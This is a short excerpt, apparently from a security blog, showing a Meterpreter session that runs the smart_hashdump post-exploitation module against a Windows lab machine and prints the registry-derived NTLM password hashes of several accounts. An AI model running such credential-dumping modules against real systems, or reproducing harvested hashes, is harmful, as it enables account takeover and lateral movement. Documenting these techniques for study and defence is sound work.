 meterpreter >
meterpreter > run windows/gather/smart_hashdump
[*] Running module against DAYU-PC
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20201207014859_default_192.168.175.158_windows.hashes_722810.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 5a3132c0e464c55f1486ca0a74a66b38...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] dayu:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[+] sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:e5b8267eedc64a13eafb36b04e4d5c6e:::
[+] dayu1:1003:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[+] dayutest:1004:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[+] test:1005:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
meterpreter >
https://blog.csdn.net/qq_34801745